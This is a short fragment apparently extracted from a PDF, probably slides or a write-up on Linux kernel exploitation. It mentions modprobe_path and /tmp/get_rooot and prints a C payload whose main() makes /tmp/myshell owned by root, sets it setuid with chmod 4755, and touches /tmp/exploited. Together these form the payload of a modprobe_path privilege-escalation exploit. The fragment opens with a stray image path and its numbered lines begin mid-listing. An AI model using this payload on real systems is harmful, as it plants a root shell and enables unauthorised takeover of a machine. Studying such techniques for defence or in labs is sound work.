 modprobe_path
/tmp/get_rooot
4 int main()
5 {
6 system("chown root:root /tmp/myshell");
7 system("chmod 4755 /tmp/myshell");
8 system("/usr/bin/touch /tmp/exploited");
9 }